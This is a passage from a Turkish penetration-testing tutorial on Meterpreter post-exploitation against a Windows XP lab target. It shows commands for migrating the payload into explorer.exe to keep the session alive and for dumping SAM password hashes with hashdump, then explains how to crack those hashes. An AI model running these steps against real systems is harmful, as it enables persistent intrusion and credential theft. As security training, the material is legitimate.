



Burada size shell oturumu alınarak yapılabileceklerden sadece bir tanesi gösterilmiştir. Saldırganlar shell oturumu devralarak örneğin hedef sistemdeki dosyaların içeriğini okuyabilir, dosyaları silebilir, dosya içeriklerini değiştirebilir, zararlı başka dosyalar indirtebilir (shell oturumu üzerinden windows sistemelere nasıl dosyalar indirilebileceğine dair yöntemler sonradan paylaşılacaktır), sistemde kendine kullanıcı hesabı açtırabilir (ki böylece sisteme olan erişimini kalıcı hale getirmeye dair bir teşebbüste bulunulmuş olur),...vs. Yani özetle hedef sistemin karşısında oturan kullanıcının yapabileceği her şeyi saldırgan edindiği yetki ölçüsünde yapabilir. Burada saldırganın komut satırı kodlamasına hakimiyeti sızdığı hedef sistemde yapabileceği zararlı aktiviteler konusunda belirleyici olur.

#### **b) Windows Sistemdeki Oturum Ömrümüzü Uzatma**

netapi exploit'i ile sisteme sızmıştık ve meterpreter oturumu elde etmiştik. Bizim meterpreter payload'umuz aslında sızdığımız Windows XP makinasındaki bir servisin yerine geçmiştir. Meterpreter payload'umuzun hedef sistemdeki hangi servisin yerine geçtiğini görmek için pwd komutunu kullanabiliriz:

Kali Linux Terminal:

1 meterpreter > pwd

Çıktı:



pwd komutu normalde bir linux komutudur ve bulunulan dizini vermeye yarar. Meterpreter ise bu komutu yerine geçtiği servisin bulunduğu dizini vermek için kullanır. Görüldüğü üzere meterpreter payload'u hedef sistemde system32.exe process'i olarak görünmekteymiş. Diyelim ki kısa ömürlü bir process'te oturumu devralabildik. Bu durumda migrate (yani göç etme) işlemini yapmamız gerekir. Bu kelime aslında tam da anlamının işaret ettiği gibi bir eylemi ifade eder. Yani process'ten process'e taşınma. Meterpreter payload'umuzu mesela Internet Explorer process'ine taşıyabiliriz. Fakat o zaman Windows XP'yi kullanan kullanıcı Internet Explorer'ı kapadığı an bizim bağlantımız kopar. Daha uzun ömürlü ne olabilir? Mesela explorer.exe. Bu process Windows sistemlerde gördüğünüz pencerelerin yazılımına dair bir process'tir. Linux'taki pencereleri ise örneğin Gnome yazılımı vermektedir. Explorer.exe hemen hemen en uzun ömürlü process'lerden biridir. Çünkü pencereler (*pencerelerden kastım ekranda gördüğünüz her bir grafik bileşeni, mesela başlat çubuğu gibi*) ancak windows işletim sistemi kapatıldığında (shut down edildiğinde) sonlanacak bir process'tir. Dolayısıyla ömrü uzatma gereği duyulan bir senaryoyla karşılaşıldığında yapılacak işlem bir meterpreter komutu olan migrate'i kullanmaktır. Ama önce edinmeniz gereken bir bilgi vardır. Göç edeceğiniz process'in kimlik numarasını (id'sini) öğrenmek. Bu işlem için ps komutu kullanılabilir:

### Kali Linux Terminal:

1 meterpreter > ps

#### Çıktı:



Görüldüğü üzere explorer.exe process'inin pid'si (process id'si) 1568 şeklindeymiş. Bu bilgiden hareketle uzak sistemdeki meterpreter payload'umuzu explorer.exe process'ine migrate komutu ile taşıyalım:

Kali Linux Terminal:

1 meterpreter > migrate 1568



Görüldüğü üzere migrate (yani göç) işlemi başarılı bir şekilde oldu mesajı gelmiştir. Gerçekten meterpreter payload'umuzu explorer.exe process'ine taşıyabildik mi diye test etmek amaçlı pwd komutumuzu tekrar kullanalım:

Kali Linux Terminal:

1 meterpreter > pwd



Görüldüğü üzere mevcut kullanıcının ana dizini görüntülenmektedir. Yani migrate işlemi başarılı olmuştur ve hedef sistemdeki meterpreter oturum ömrümüz pencere yönetim sistemi process'inin (yani sistemin) açık kaldığı süre kadar olmuştur.

#### Ek Bilgi:

Pencere yönetim sistemi (explorer.exe, Gnome, Unity,...) oturumları kullanıcı oturumlarının ana dizi altında gizli dosya olarak yer alırlar. Örneğin linux'ta parolanızı girip oturum açtığınızda linux pencere yönetim sistemi olan Gnome'da da bir oturum açmış olursunuz. Bu oturumun session ve çerez dosyaları (oturum dosyaları) kullanıcı hesabının ana dizini altında (home dizini altında) yer alır. Linux sistemlerdeki GNOME pencere yönetim sistemi için bu oturum dosyalarından birincisi .xsession'dır, diğeri de .Xauthority'dir. Örneğin nadir de olsa karşılaşılan bir örnekten bahsedelim. Linux sistemlerde bazen kullanıcılar giriş yaptıkları kullanıcı hesabına ait home dizinine root izni verebiliyorlar. Bu durumda o dizin artık root'a (yani linux sistemelerde en yetkili kullanıcıya) ait bir dizin olmuş oluyor ve kullanıcının mevcut dizini olmaktan çıkıyor. Ardından kullanıcı bilgisayarı yeniden başlattığında ve linux oturum açma ekranına geldiğinde parolasını girecektir, fakat parolasını doğru girmesine rağmen (ekranda da parolanız yanlış dememesine rağmen) giriş yapamayacaktır. Bunun nedeni kullanıcıya ait (ona has) bir ana dizinin (home dizininin) artık olmamasından dolayıdır. Yani oturum açma sırasında pencere yönetim sistemi de oturum açmaya çalışacağından pencere

yönetim sisteminin session ve çerez dosyaları yerleşecek yer bulamayacaktır. Bu nedenle görsel oturum açılamayacaktır (Not: Normalde çerez istemcide, session sunucuda yer alan dosyalardır. Fakat pencere yönetim sistemlerini biz bilgisayarlarımızda hem istemci hem de sunucu olarak kullandığımız için ikisi bir arada makinamızda yer almaktadır).

Sonuç olarak hedef sistemdeki meterpreter oturumumuzun ömrü migrate komutu ile göç ettiğimiz process'in ömrü kadar olmuştur. Bu şekilde ömür uzatarak hedef sistemde daha fazla bilgi toplama, daha fazla işlemlerde bulunma imkanı elde edebiliriz.

#### **c) Windows Hesap Bilgilerinin (örn; Parolaların) Tutulduğu Dosyayı Okuma**

Windows sistemlerde kullanıcı hesapları bilgileri SAM adı verilen bir dosyada tutulur. Bu dosyanın içeriğini çekmek için meterpreter'in hashdump adlı komutu kullanılabilir:

*Uyarı: Kali Linux Terminal ekranında bildiğiniz üzere şu an shell oturumu açık vaziyette. Msfconsole'u kapamadan shell oturumunu sonlandırıp tekrar meterpreter oturumuna geçmek için CTRL + C tuş kombinasyonuna basın. Ardından "y" harfini girin ve enter'layın.*

Kali Linux Terminal:

1 meterpreter > hashdump



Gördüğünüz üzere hedef Windows XP sistemindeki tüm hesapların dökümü elimize geçmiştir. Burada kullanıcı adlarını görüntülemektesiniz ve kullanıcı adlarının sahip olduğu parolaları hash'lenmiş olarak (yani geri dönülmez şekilde şifrelenmiş olarak) görüntülemektesiniz. Bu noktadan sonra yapabileceğiniz işlem bu parolaların açık halini elde etmeye çalışmak olabilir. Bunun için şifre kırma metotlarından sözlük saldırısı (dictionary attack) ve kaba kuvvet saldırısı (brute force attack) yapabilen JohnTheRipper, Hashcat gibi araçları kullanabilir ya da rainbow tablolarından yararlanan Ophcrack gibi araçlarla daha hızlı sonuca ulaşmayı deneyebilirsiniz. Sözlük saldırısı demek binlerce, belki milyonlarca sık kullanılan şifrelerin alt alta yer aldığı bir txt dosyasının programa verilip her satırının (yani her olası şifrenin) şifremiz bu mu değil mi diye sırayla denendiği saldırı türüne denir. Milyonlarca sık kullanılan şifreler arasından birisi eşleştiği an şifre kırıldı (tespit edildi) denir. Kaba kuvvet saldırısı programa verilecek karakter seti (örn; a'dan z'ye tüm harfler ve A'dan Z'ye tüm harfler gibi), minimum kelime uzunluğu ve maksimum kelime uzunluğu bilgileri doğrultusunda programın kendisine verilen sınırlar doğrultusunda elde edilebilecek maksimum tüm kelimeleri sırasıyla şifre bu mu değil mi diye denemesine denir. Rainbow saldırısı ise normal sözlük ve kaba kuvvet saldırılarına nazaran hız açısından daha avantajlı bir saldırı türüdür. Çünkü sözlük ve kaba kuvvet saldırılarında hash'lenmiş bir şifreyi kırmak için denenen her kelimenin önce hash'i alınır ve sonra kıyaslamaya tabi tutulur. Denenecek her bir şifrenin hash'e dönüştürülmesinde kullanılacak hash algoritmasının karmaşıklığına göre saldırı uzar. Rainbow'da ise denenecek sık kullanılan şifreler ve sık kullanılan şifrelerin hash halleri hazır halde yer aldığından denenecek şifrenin hash dönüştürmesine tabi tutulması gibi bir durum söz konusu değildir. Rainbow'da denenen şey sadece olası parolanın hash halidir. Hash'ler birbirleriyle tamamen aynı olduğunda hemen

o hash'e karşılık gelen açık parola program ekrana basılır. Bu nedenle Rainbow saldırıları normal sözlük ve kaba kuvvet saldırılarına göre çok daha hızlı bir saldırı türü olarak bilinir.

Şifreyi tespit ettiniz (teknik tabirle kırdınız) diyelim. Bu noktadan sonra yapılabilecek işlemlerin haddi hesabı yoktur. Karşınızdaki kullanıcı makinesinin fişini çekmediği sürece makinayı kullanan artık sizsiniz, o değil.

#### **d) Hedef Sistemin Ekran Görüntüsünü Alma**

